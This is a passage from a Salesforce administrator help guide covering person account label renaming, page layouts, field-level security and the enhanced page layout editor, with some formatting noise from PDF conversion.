Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** Individual users can control which tabs and related lists display for their own logins.
- **•** In addition to the standard tabs provided by Salesforce, users can create entirely new custom tabs depending on their Edition. For more information, see [Defining Custom Tabs](#page-3736-0) on page 3731.
- **•** In Enterprise, Unlimited, Performance, and Developer Edition organizations, you can override the tab home page that is displayed when a user clicks a standard, custom, or external object tab. For more information, see [Override Standard Buttons and Tab Home](#page-4595-0) [Pages](#page-4595-0) on page 4590.

# <span id="page-3697-0"></span>Renaming Person Account Labels

If your organization uses person accounts, you can rename the following standard fields:



When you rename the Person Account field label, the renamed label appears in Salesforce as follows:

- **•** As a prefix to differentiate person account fields such as Birthdate and Home Phone from business account fields. For example, Person Account: Birthdate is available as an account column in opportunity reports.
- In the name of the Is Person Account field and icon. For example, if you rename the Person Account field to "Consumer," then Is Person Account becomes Is Consumer.

Note: The Person Account and Business Account field labels are independent from actual record type names.

- **•** To customize person account record types, from the object management settings for person accounts, go to Record Types.
- **•** To customize business account record types, from the object management settings for accounts, go to Record Types.

SEE ALSO:

[Considerations for Renaming Tab and Field Labels](#page-3698-0) [Rename the Chatter Tab](#page-2966-0) [Find Object Management Settings](#page-3692-1)

# <span id="page-3698-0"></span>Considerations for Renaming Tab and Field Labels

Renaming standard and custom Salesforce tabs, objects, fields, and other related user interface labels is a valuable feature that has far-reaching implications for all your users. Before renaming anything for your organization, review the following considerations to determine how it will affect your users:

- **•** Most standard tabs and objects can be renamed but not all. For example, the Forecasts tab is not available for renaming. From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels** to view a list of the tabs and objects you can rename.
- **•** The renamed labels display on all user pages in Salesforce including Personal Setup. However, all pages in the Setup area use the default, original labels.
- Some standard fields, such as Created By and Last Modified By, are purposely omitted from renaming because they track system information.
- After renaming tabs, objects, or fields, check the following additional items that may need manual updates:
	- **–** Review all list view names. List view names continue to display the original object name until you change them manually.
	- **–** Check standard report names and descriptions for the objects you renamed.
	- **–** Update the titles and descriptions of any email templates that contain the original object or field name.
	- **–** Manually change any other items you customized with the new object or field name. For example, custom fields, page layouts, and record types may contain the original tab or field name.
- **•** Connect Offline, Connect for Lotus Notes, Email Connect, and Salesforce for Outlook use your new names.
- **•** If you have renamed tabs, objects, or fields, you can also replace the Salesforce online help with another URL. Users can view this URL whenever they click on any context-sensitive help link on an end-user page or within their personal settings. After you replace the help, the **Help & Training** link at the very top of every page and all Setup pages will continue to display Salesforce online help. For instructions on replacing the online help, see [Replacing Salesforce Online Help](#page-3748-0) on page 3743.
- **•** In Hebrew, we recommend keeping tab renaming to a minimum because variable gender in verbs is not supported and verbs can lose gender agreement.

SEE ALSO:

[Rename Object, Tab, and Field Labels](#page-3696-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To rename tab and field labels:

- **•** "Customize Application"
- To reset renamed tabs:
- **•** "Customize Application"

# Customizing Your Pages

# <span id="page-3699-0"></span>Page Layouts and Field-Level Security

Use field-level security to control the access that users have to certain fields. Use page layouts to control the layout and organization of detail and edit pages in Salesforce, the Self-Service Portal, and the Salesforce Customer Portal. Customize search layouts to change which fields display in search results and the buttons that display on list views.

 $\Omega$ Important: When using page layouts to hide fields from detail and edit pages, be aware that users can still access those fields by other means, including reports, search results, list views, and the API. To restrict all means of accessing a field, use field-level security. Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

## Field-Level Security

- **•** Restrict users' access to view and edit fields by any means, including reports, search results, list views, related lists, email and mail merge templates, custom links, Connect Offline, the API, and when synchronizing data or importing personal data.
- Override any less-restrictive field access settings in page layouts and mini page layouts.

For example, if a field is required in the page layout and read-only in the field-level security settings, the field-level security overrides the page layout and the field is read-only for the user.

**•** Override less-restrictive field settings in search layouts.

For example, if a field is visible in the search layout but hidden for certain users via the field-level security settings, the field-level security overrides the search layout and the field is hidden for those users.

## Page Layouts

- **•** Control the layout and organization of detail and edit pages.
- Control which fields, related lists, and custom links users see, on detail and edit pages only.
- **•** Control which standard and custom buttons display on detail pages and related lists.
- Determine whether fields are visible, read only, or required, on detail and edit pages only.
- **•** In Personal, Contact Manager, Group, and Professional Editions, control which fields users can access in related lists, list views, reports, Connect Offline, email and mail merge templates, custom links, and when synchronizing data or importing personal data.
- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Editions, determine some aspects of mini page layouts, including record type and profile associations, related lists, fields, and field access settings. The visible fields and related lists of the mini page layout can be further customized, but the other items inherited from the associated page layout cannot be changed on the mini page layout itself. Mini page layouts display selected fields and related lists of records in the mini view of the console.
- **•** Should not be used to secure data. For example, removing the **Edit** button from a page layout doesn't prevent users from using inline editing to modify records. To prevent users from editing data, use any combination of sharing rules, field-level security, page layout field properties, validation rules, object permissions, and Visualforce pages.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Page layouts and search layouts available in: **All Editions** 

Field-level security available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions



Note: To automatically add a field to all page layouts and make it visible and required everywhere regardless of field-level security, make it a universally required field.

SEE ALSO:

[Page Layouts](#page-3703-0)

## <span id="page-3700-0"></span>Feed-Based Layouts Overview

Feed-based page layouts make it easier to work with records by providing two separate views: one for the record's feed, and one for its details, including related lists.

### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Unlike standard page layouts, which include all of a record's information—the feed, details, and related lists—on one page, feed-based layouts let you switch between the feed view and the details view so you can focus on the type of information you need at any given moment. For example, to see comments others have made about a record or to create a new record that's related to it, you'd use the feed view. To delve into the record's related lists, attachments, and other in-depth information, you'd use the details view.

Feed-based layouts are available on account, asset, case, contact, lead, opportunity, and custom objects.



The feed view in these layouts includes:

#### **1.**

Tabs or, if you're working in the Salesforce console, toggle buttons ( $\Box$ ) to switch between the feed view and the detail view.

- **2.** The publisher, which might include actions that let you do things like create related records or log calls, depending on how your administrator has set up your organization.
- **3.** The record feed, which shows activity on the record, such as comments others have made about it.
- **4.** Any custom buttons and links your administrator has added.
- **5.** A follow button ( $\Box$ ) or following indicator ( $\Box$ ) and a list of people who follow the record. Depending on how your administrator has set up the page, these might appear on the left side or on the right side.
- **6.** Feed filters, which let you choose which information from the feed you see. Depending on how your administrator has set up the page, the filters might appear on the left side of the page, in the center, or on the right.

Detail views show in-depth information about the record, including related lists.



SEE ALSO:

[Create Feed-Based Page Layouts](#page-3702-0)

## <span id="page-3702-1"></span>Create Page Layouts

- **1.** From the management settings for the object type that you want to edit, go to Page.
- **2.** Click **New**.
- **3.** Optionally, choose an existing page layout to clone.
- **4.** Type a name for the new layout.
- **5.** Optionally, select Feed-Based Layout to create a layout that includes separate tabs for a record's feed and detail pages.

### **6.** Click **Save**.

- **7.** Modify the layout.
- **8.** Assign the new layout to user profiles.



Tip: You can create a new page layout by cloning an existing one.

- **•** In the enhanced page layout editor, click **Edit** next to a layout, then click **Save As** on the layout page.
- **•** In the original page layout editor, select a layout, then click **Clone** on the layout page.

## SEE ALSO:

[Edit Page Layouts for Standard Objects](#page-3704-0) [Edit Page Layouts for Custom Objects](#page-3704-1) [Page Layouts and Field-Level Security](#page-3699-0) [Feed-Based Layouts Overview](#page-3700-0) [Find Object Management Settings](#page-3692-1)

# <span id="page-3702-0"></span>Create Feed-Based Page Layouts

Make it easier for your users to work with account, contact, lead, opportunity, and custom object records by creating feed-based layouts. These layouts include two separate views: one for the record's feed and one for its details.

Feed-based layouts offer a more streamlined way of working with records, and don't require users to scroll through information they're not interested in to find what they're looking for. Users can easily switch back and forth between the feed view, which includes the publisher and important events on the record, shown in chronological order, and the details view, which shows in-depth information about the record, including related lists.

You can create feed-based layouts for account, asset, contact, lead, opportunity, and custom objects. To create feed-based layouts for cases, use Case Feed.

- **1.** Be sure feed tracking is enabled for the object on which you want to create a feed-based layout. To enable feed tracking, from Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** [Create a new page layout](#page-3702-1) and select Feed-Based Layout.
	- Note: Only new page layouts can be feed-based; you can't change an existing standard layout to a feed-based layout.
- **3.** Click **Edit** next to your layout and [use the enhanced page layout editor to configure it](#page-3705-0).

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create page layouts:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in:

## **•** Group

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### USER PERMISSIONS

To create, edit, and delete page layouts:

**•** "Customize Application"

You can't configure feed-based layouts with the original page layout editor.

- **4.** On the main page layout editor page, [customize the publisher](#page-4552-0) to include the actions you want to make available to users, and add any custom buttons or links.
- **5.** Click **Feed View** in the page layout editor header to customize what appears on the feed page.

You can:

- **•** Enable full-width feed so the feed expands horizontally when users view records in Salesforce console tabs or subtabs.
- **•** Turn on compact feed so users see a cleaner, more streamlined feed view when working with records in Salesforce console tabs or subtabs.
- **•** Choose to automatically collapse the publisher when it's not in use so users can see more of the information below it on the page.
- **•** Add custom components, which are Visualforce pages with functionality you define.
- **•** Choose where on the page custom buttons and links and standard components like the Follow button and followers list appear.
- **•** Hide the standard sidebar.
- **•** Choose which feed filters are available, and where they appear.

### **6.** [Assign the page layout to user profiles.](#page-3717-0)

### SEE ALSO:

<span id="page-3703-0"></span>[Feed-Based Layouts Overview](#page-3700-0) [Case Feed Overview](#page-2082-0)

## Page Layouts

Page layouts control the layout and organization of buttons, fields, s-controls, Visualforce, custom links, and related lists. They also help determine which fields are visible, read only, and required. Page layouts can include s-controls and Visualforce pages that are rendered within a field section when the page displays. You can control the size of the s-controls and Visualforce pages, and determine whether or not a label and scroll bars display.

Salesforce has two drag-and-drop tools for editing page layouts: the original page layout editor and an enhanced page layout editor. The enhanced page layout editor is enabled by default, and provides all the functionality of the original editor, as well as additional functionality and an easier-to-use WYSIWYG interface.

You can enable the original page layout editor in the User Interface settings. Your organization can use only one page layout editor at a time.

For Personal, Contact Manager, Group, and Professional Edition organizations, every user views the same layout. Enterprise, Unlimited, Performance, and Developer Edition organizations can create different page layouts for use by different profiles and record types and set field-level security settings to further restrict users' access to specific fields.

In Professional, Enterprise, Unlimited, Performance, and Developer Editions, you can set the mini page layouts and related objects that appear in the Console tab.

## Tips and Considerations for Page Layouts

If you want to customize the user profile layout in Salesforce1, create a new layout or edit an existing layout in the User Profile Page Layouts section.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Page layouts are available in: **All** Editions

Creation and deletion of page layouts is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, edit, and delete page layouts:

**•** "Customize Application"

Use field-level security as the means to restrict users' access to fields; then use page layouts primarily to organize detail and edit pages within tabs. This reduces the number of page layouts for you to maintain. Note that field-level security settings override the visible and read-only settings on the page layout if the field-level security has a more restrictive setting than the page layout.

A background process periodically runs that cleans up metadata associated with deleted custom fields. This process will affect the Last Modified Date and Last Modified By fields on page layouts, record types, and custom objects.

### SEE ALSO:

[Page Layouts and Field-Level Security](#page-3699-0) [Edit Page Layouts for Standard Objects](#page-3704-0) [Edit Page Layouts for Custom Objects](#page-3704-1) [Administrator tip sheet: Tips & Hints for Page Layouts and Field-Level Security](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_pagelayouts_cheatsheet.pdf)

## <span id="page-3704-0"></span>Edit Page Layouts for Standard Objects

Change the look and feel of page layouts for standard Salesforce objects.

From the management settings for the appropriate object, go to Page Layouts.

Alternately, if you're using the Enhanced Page Layout Editor, which is enabled by default, you can customize a standard object's page layout by clicking **Edit Layout** on the object's detail page.

### SEE ALSO:

[Page Layouts](#page-3703-0) [Page Layouts and Field-Level Security](#page-3699-0) [Customize Page Layouts with the Original Page Layout Editor](#page-3725-0) [Customize Page Layouts with the Enhanced Page Layout Editor](#page-3705-0)

## <span id="page-3704-1"></span>Edit Page Layouts for Custom Objects

Change the look and feel of page layouts for custom objects.

- **1.** From the management settings for the object whose page layout you want to edit, go to Page Layouts.
- **2.** Complete one of the following.
	- **a.** If you have "Customize Application" permission, open the page layout that you want to customize for edit.
	- **b.** If you have the "View Setup" permission, click the page layout that you want to view.

### SEE ALSO:

### [Page Layouts](#page-3703-0)

[Page Layouts and Field-Level Security](#page-3699-0) [Customize Page Layouts with the Original Page Layout Editor](#page-3725-0) [Customize Page Layouts with the Enhanced Page Layout Editor](#page-3705-0) [Find Object Management Settings](#page-3692-1)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

## <span id="page-3705-0"></span>Customize Page Layouts with the Enhanced Page Layout Editor

The enhanced page layout editor is a WYSIWYG tool that allows you to customize your organization's page layouts for detail and edit pages in Salesforce, the Self-Service Portal, and the Salesforce Customer Portal. The enhanced page layout editor has all the functionality of the original page layout editor, but has more features and an easier-to-use interface.

The enhanced page layout editor has two parts: a palette on the upper portion of the screen and the page layout on the lower portion of the screen. The palette contains the user interface elements that you can add to your page layout, such as fields, actions, buttons, links, and related lists.

When working with the enhanced page layout editor:

**•** You can drag up to 20 s-controls, 20 Visualforce pages, 20 expanded lookups, and 100 related lists onto a page layout. There are no limits on fields and custom links. You can add one Wave Analytics dashboard per page layout.



Note: You can't place a Visualforce page more than once on a page layout.

- **•** To select multiple elements individually, use CTRL+click. To select multiple elements as a group, use SHIFT+click.
- To change the properties of an element on the page layout, double-click the element or click the wrench icon ( $\ll$ ) next to it. You can't change the properties of elements in the palette.
- **•** To make a field read-only or required, double-click the field in the page layout and select the appropriate checkbox.
- **•** To access the other layouts for an object with multiple page layouts, click the page layout name at the top of the page and select another layout to view.
- **•** To change the name of the page layout, add personal and public tags if available, and display standard object checkboxes on the page layout, click **Layout Properties**.

Note: You can't rename a page layout if you're using Salesforce Professional Edition.

- **•** In Enterprise, Unlimited, Performance, and Developer Editions, you can select a profile to preview how the pages will look for users with that profile. Most related lists' columns preview without data.
- **•** If you're working with a feed-based page layout, click **Feed View** to customize the tools and components that appear when users are working in the feed on a record.
- **•** To choose which fields display on the record detail page and the order in which they appear, click **Edit Multi-Line Layout**.
- **•** When you're done customizing the page layout, save it. If you navigate away from your page layout before saving, you lose your changes.

Note: Chatter group layout changes affect the Salesforce1 app only. Changes to the group publisher (actions and layout) reflect in both the full Salesforce site and the Salesforce1 app.

Tip: Here are a few tips to keep your page layouts well organized and easy to use:

- **•** Remove unnecessary fields.
- **•** Keep the number of required fields to a minimum.
- **•** Group similar fields with sections.
- **•** Think about the right TAB key order for each section.
- **•** Check your layouts in Read and Edit modes.
- Add help text to custom fields. Use it to explain to users what data you're looking for in the field.
- **•** In Enterprise, Unlimited, and Performance Editions, use record types to provide unique layouts for different records.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup"

**•** Optimize related lists—adjust their overall order, the sorting of the records, and display of relevant columns and buttons.

### SEE ALSO:

[Guidelines for Using the Enhanced Page Layout Editor](#page-3710-0) [Customize Related Lists](#page-3723-0) [Feed-Based Layouts Overview](#page-3700-0) [Page Layouts](#page-3703-0)

### Enhanced Page Layout Editor User Interface Elements

This list describes the enhanced page layout editor user interface elements and how you can use them in your page layout. To add elements, drag them from the palette to the layout. Valid drop locations show up in green. To remove elements, drag them off the layout and back to the palette.

Tip: Create the appropriate buttons, custom links, fields, custom s-controls, and Visualforce pages before editing your page layout.

### **Actions**

{

Mobile smart actions appear as a single action element in the page layout editor. However, they appear in the action bar and action menu in Salesforce1 as distinct create actions. These distinct actions allow users to create records directly from the action bar. The create actions included in the set of mobile smart actions vary depending on the page layout's object.

Note: If you delete an action, the action is removed from all layouts it's assigned to.

### **Wave Analytics Assets**

You can add and move an Wave Analytics dashboard to any section on the page layout, except Mobile Cards.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

For an Wave Analytics dashboard element, use field mapping to map data fields in the dashboard to the object's fields so that the dashboard shows only the data that's relevant for the record being viewed. You can specify fields from multiple datasets. Identify each dataset by its system name, which is listed on the dataset's edit page. Identify the data fields by row, and for the values, specify either the field names from the Salesforce object or specific values. The JSON field mapping follows this format:

```
{
    "dataset1_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    },
    "dataset2_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    }
}
```
For example, if the dashboard shows data from a dataset named Service, with the dimensions Account and Industry, the field mapping would be defined as:

```
"service": {
    "account": ["$Name"],
    "industry": ["$Industry"]
```
} }

#### **Blank Spaces**

You can add and move blank spaces to any section on the page layout, except Mobile Cards. Use blank spaces to visually align and distinguish elements on the page.

Note: If you use the original page layout editor to view a page layout that was created in the enhanced page layout editor, the original page layout editor shows the blank spaces you added. You can't move or add blank spaces in the original page layout editor, but you can remove them by dragging them to the box on the right.

Blank spaces aren't supported in Lightning Experience.

### **Buttons**

You can control which standard and custom buttons are displayed and the order in which the custom buttons appear. You can't rearrange the order of the standard buttons.

Standard and custom buttons are available as actions in Salesforce1 and Lightning Experience.

### **Canvas Apps**

For the Canvas Apps category to appear in the palette, set the canvas app location to Visualforce Page when you create the canvas app in Salesforce.

- **•** If you add a canvas app to any section other than the Mobile Cards section, the canvas app appears in the page layout in the full Salesforce site or in the record detail page in Salesforce1.
- **•** If you add a canvas app to the Mobile Cards section, the canvas app appears as a card on the record related information page in Salesforce1.

### **Components**

When you add a component to the Mobile Cards section of a page layout, it displays as a card on a record's related information page in Salesforce1. Components are supported only in the Mobile Cards section of a page layout, and they only appear in Salesforce1.

In organizations that are created after Spring '14, the Twitter component is added by default to the Mobile Cards section of page layouts for objects that support it.

Note: Social Accounts and Contacts must be enabled for your organization before you can add the Twitter component to a page layout.

The Twitter card that you see on account, contact, and lead record pages in Lightning Experience isn't the same as the Twitter component available as a mobile card in the page layout editor. The Twitter card in Lightning Experience is a Lightning component. You must have Social Accounts and Contacts enabled for it to appear.

### **Expanded Lookups**

The Expanded Lookups category for the enhanced page layout editor contains fields with lookup relationships. These fields, when added to the Mobile Cards section of the layout, display as related lookup cards on a record's related information page in Salesforce1. A page layout can have up to 20 expanded lookups.

The Expanded Lookups category only contains fields with lookup relationships to objects that support [compact layouts](#page-3729-0).

Expanded lookups aren't supported in Lightning Experience.

### **Fields**

A field can display one or more of these icons:

- **•** The field must have a value to save the record, but isn't required on the page layout itself.
- The field must be included on the page layout because either an administrator configured the field as universally required or Salesforce automatically requires the field. Although you can't remove such fields, you can move them to different locations.
- **I**<sub>II</sub> The field is a controlling field.
- **••** The field is a dependent field.
- **•** The field is read only.

To set which fields are required and read only, select one or more fields and click the wrench icon ( $\leqslant$ ) on any of the selected fields.

- **•** The field properties of some standard fields cannot be changed. Custom fields can only be changed if they are not universally required fields.
- **•** Fields marked as read only are always editable by administrators and users with the "Edit Read Only Fields" permission.
- If you make a picklist field read only, all new records contain the default value for that picklist.
- **•** Auto-number fields are always read only.
- If you mark the opportunity Probability field as read only, the Probability value is still updated when a user changes the Stage value of an opportunity.

When working with fields:

- **•** In Personal, Contact Manager, Group, and Professional Editions, page layouts control which fields users can access in related lists, list views, reports, Connect Offline, email and mail merge templates, custom links, and when synchronizing data. In Enterprise, Unlimited, Performance, and Developer Editions, field-level security controls this access. Field-level security settings override field properties that you set on the page layout if the field-level security is more restrictive than the page layout setting.
- **•** In the organization-wide Data Import Wizard for accounts, contacts, and leads, administrators can import into any field, even if a field is hidden or read only in their page layout or field-level security settings. Individual users can import only into the fields that are accessible to them via their page layout or field-level security settings.

### **Related Lists**

A page layout can have up to 100 related lists. You can place related lists at the bottom of the page layout. To move a related list on the page layout, drag the handle located above the related list.

To customize a related list, double-click the related list handle or click the wrench icon (<) inside the handle. Use the related list properties to:

- **•** Specify which fields display as columns on the related list, the order in which they appear, and the sort order of the records in the related list. In Professional, Enterprise, Unlimited, and Performance Editions, you can also opt to apply the column information to other page layouts for the same type of object.
- **•** Specify which standard and custom buttons appear on the related list.

When working with related lists on page layouts, note the following:

- **•** The **View All** button only displays up to 2,000 items in a related list.
- **•** Some related lists aren't customizable because they link to data rather than store it. Salesforce denotes related lists that aren't customizable on the page layout.
- **•** You can't add related lists to the page layouts for the User object.
- **•** You can also enable related list hover links for your organization so that record detail pages include links for each related list at the top of the page. Users can hover the mouse over a related list hover link to display the corresponding related list in an interactive overlay that allows them to quickly view and manage the related list items. Users can also click a related list hover link to jump down to the content of the related list without scrolling down the page.
- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Edition, individual users can customize which related lists display for their personal use. Administrators can overwrite these user customizations and apply the related list configuration in the page layout to all users, even if they already customized their display. To overwrite users' related list customizations, click **Yes** on the Overwrite Users' Customized Related Lists popup window, which appears when saving a page layout if you moved or added a related list.
- **•** Related lists show up on the record related information page in Salesforce1.

### **Custom S-Controls**

A page layout can have up to 20 s-controls.

To change the properties of an s-control, double-click the s-control or click its wrench icon ( $\mathcal{E}_s$ ) and set the following attributes:

- **•** Width sets the horizontal size in pixels or a percent.
- **•** Height sets the vertical size in pixels.
- **•** Show scrollbars determines whether the iFrame in which the s-control displays contains scroll bars when necessary.
- Show label determines whether the page layout includes the Label of the custom s-control. Remove the label to display the s-control in a wider area.

S-controls aren't supported in Lightning Experience.

#### **Sections**

You can add and move sections anywhere above the related lists on the page layout. The sections you add can contain fields, s-controls, and blank spaces. In addition, each page layout has a default section that can only contain custom links and blank spaces. You can change the location of the custom link section, but you can't remove it from the page.

The Section user interface element is the second option in the palette when you select the Fields or Custom S-Controls category on the palette.

To change the attributes of a section, double-click the section or select its associated wrench icon (  $\ll$  ). You can:

- **•** Enter a name for the section. Names of some standard page sections cannot be changed.
- **•** Specify whether the section has one or two columns.
- **•** Specify the order in which users can tab through the items in that section.
- **•** Specify whether the section heading is shown on the detail and edit pages.

#### **Tags**

If tags are enabled in your organization, click **Layout Properties** and use the checkboxes to indicate whether personal and public tags are included in the header section of the page layout. Users can't tag a record if neither personal nor public tags are included in the header section. Also, the positioning of personal and public tags in the header cannot be modified.

Tags aren't supported in Lightning Experience.

### **Visualforce Pages**

Visualforce pages can be added to any section on the page layout except for sections reserved for custom links and related lists. A page layout can have up to 20 Visualforce pages.

You can add a Visualforce page to a page layout only if the standard controller on the Visualforce page is set to the object for which you are creating the page layout. If you don't have any Visualforce pages with a standard controller set to that object, the Visualforce Pages category doesn't appear in the palette.

Only Visualforce pages with the Available for Salesforce mobile apps checkbox selected will display in Salesforce1.

Mobile-enabled Visualforce pages show up as slightly differently colored elements in the palette than their non-mobile-enabled counterparts. Hovering your mouse over a Visualforce page element in the palette shows whether the Visualforce page is mobile-enabled.

### SEE ALSO:

[Guidelines for Using the Enhanced Page Layout Editor](#page-3710-0) [Customize Page Layouts with the Enhanced Page Layout Editor](#page-3705-0) <span id="page-3710-0"></span>Guidelines for Using the Enhanced Page Layout Editor

- **•** You can't rename a page layout if you're using Salesforce Professional Edition.
- **•** Elements that are already on the page layout still appear on the palette but are inactive. When you click an inactive element on the palette, Salesforce highlights the element on the page layout.
- **•** Removing a field from a page layout doesn't remove it from the object's compact layout. The two layout types are independent.
- **•** If the original page layout editor is enabled, users can click the page layout name to access the detail page of the page layout. The enhanced page layout editor doesn't have detail pages, as all the detail page functionality is always available on the enhanced editor. Salesforce displays a read-only version of the enhanced page layout editor to users with the "View Setup" permission.



**•** You can edit only certain attributes when you're working with a page layout that was installed from a managed app. Some changes that you make to managed page layouts, such as adding components, work when you're editing the page layout but aren't reflected on the record detail page.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

To view page layouts:

- **•** "View Setup"
